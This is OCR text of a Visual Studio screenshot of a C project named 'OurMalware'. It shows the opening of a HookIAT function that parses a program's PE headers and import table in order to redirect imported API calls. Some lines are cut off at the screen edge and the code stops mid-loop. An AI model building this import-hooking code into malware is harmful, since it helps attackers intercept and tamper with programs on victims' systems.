 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Full Screen Live Share Search (Ctrl+Q) Sign in
Debug x64 Local Windows Debugger
GetProcAddress.c GetProcAddress.h IATHook.c IATHook.h Malware.c Malware.h Utilities.c Utilities.h
OurMalware (Global Scope) HookIAT(PBYTE pTarget, PCWSTR lpModuleName, PCWST
1 #include "IATHook.h"
2
3 PVOID HookIAT(PBYTE pTarget, PCWSTR lpModuleName, PCWSTR lpApiName, PVOID replacement) {
4
5 PIMAGE_DOS_HEADER pImgDosHdr = (PIMAGE_DOS_HEADER)pTarget;
6 if (pImgDosHdr->e_magic != IMAGE_DOS_SIGNATURE) {
7 return NULL;
8 }
9
10 PIMAGE_NT_HEADERS pImgNtHdrs = (PIMAGE_NT_HEADERS)(pTarget + pImgDosHdr->e_lfanew);
11 if (pImgNtHdrs->Signature != IMAGE_NT_SIGNATURE) {
12 return NULL;
13 }
14
15 IMAGE_OPTIONAL_HEADER ImgOptHdr = pImgNtHdrs->OptionalHeader;
16
17 IMAGE_DATA_DIRECTORY impDataDir = ImgOptHdr.DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT];
18
19 PIMAGE_IMPORT_DESCRIPTOR pImportAddressTable = (PIMAGE_IMPORT_DESCRIPTOR)(pTarget + impDat
20
21 SIZE_T iatSize = impDataDir.Size / sizeof(IMAGE_IMPORT_DESCRIPTOR);
22 BOOL found = FALSE;
23
24 for (SIZE_T i = 0; i < iatSize; i++) {
25
26 char* pFunctionName = pTarget + pImportAddressTable[i].Name;
27 if (IsEqualCStr(lpModuleName, pFunctionName)) {
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'OurMalware' (1 of 1 proj
OurMalware
Activate Windows
Go to Settings to activate Windows.
124 % No issues found Ln: 17 Ch: 90 Col: 93 TABS CRLF
Item(s) Saved Add to Source Control Select Repository 1